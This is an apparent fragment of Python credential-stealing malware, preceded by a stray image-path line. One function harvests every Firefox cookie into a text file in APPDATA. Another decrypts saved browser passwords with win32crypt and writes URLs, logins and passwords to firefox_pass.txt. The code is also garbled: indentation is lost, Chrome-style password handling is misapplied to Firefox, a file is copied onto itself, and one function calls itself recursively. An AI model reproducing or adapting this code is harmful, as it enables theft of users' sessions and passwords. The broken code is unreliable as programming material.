 def Firefox():
textf = ''
textf +='Firefox Cookies:' + '\n'
textf += 'URL | COOKIE | COOKIE NAME' + '\n'
for root, dirs, files in os.walk(os.getenv("APPDATA") + '\\Mozilla\\Firefox\\Profiles'):
for name in dirs:
conn = sqlite3.connect(os.path.join(root, name)+'\\cookies.sqlite')
cursor = conn.cursor()
cursor.execute("SELECT baseDomain, value, name FROM moz_cookies")
data = cursor.fetchall()
for i in range(len(data)):
url, cookie, name = data[i]
textf += url + ' | ' + str(cookie) + ' | ' + name + '\n'
break
return textf
file = open(os.getenv("APPDATA") + '\\firefox_cookies.txt', "w+")
file.write(str(Firefox()) + '\n')
file.close()
def Firefox_cookies():
texto = 'Passwords firefox:' + '\n'
texto += 'URL | LOGIN | PASSWORD' + '\n'
if os.path.exists(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox'):
shutil.copy2(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2', os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2')
conn = sqlite3.connect(os.getenv("APPDATA") + '\\AppData\\Roaming\\Mozilla\\Firefox2')
cursor = conn.cursor()
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
for result in cursor.fetchall():
password = win32crypt.CryptUnprotectData(result[2])[1].decode()
login = result[1]
url = result[0]
if password != '':
texto += url + ' | ' + login + ' | ' + password + '\n'
file = open(os.getenv("APPDATA") + '\\firefox_pass.txt', "w+")
file.write(str(Firefox_cookies()) + '\n')
file.close()